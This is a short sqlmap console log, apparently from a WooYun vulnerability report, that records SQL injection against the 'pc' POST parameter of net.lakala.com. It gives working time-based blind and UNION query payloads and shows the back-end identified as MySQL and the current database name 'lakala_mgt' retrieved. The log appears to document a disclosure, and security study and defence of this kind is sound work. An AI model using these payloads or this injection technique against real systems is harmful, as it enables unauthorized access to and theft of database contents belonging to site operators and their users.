 Parameter: pc (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: submitbutton=GO&think_html_token=admin@admin.com&pc=1357919988' AND
(SELECT * FROM (SELECT(SLEEP(5)))EsUW) AND 'PdYd'='PdYd
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: submitbutton=GO&think_html_token=admin@admin.com&pc=1357919988' UNI
ON ALL SELECT CONCAT(0x7170786b71,0x68676e646c6a56586157,0x7171717071),NULL--
---
[10:36:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:36:19] [INFO] fetching current database
[10:36:19] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries)
[10:36:19] [INFO] resumed: lakala_mgt
current database: 'lakala_mgt'
[10:36:19] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\net.lakala.com'
www.wooyun.org
[*] shutting down at 10:36:19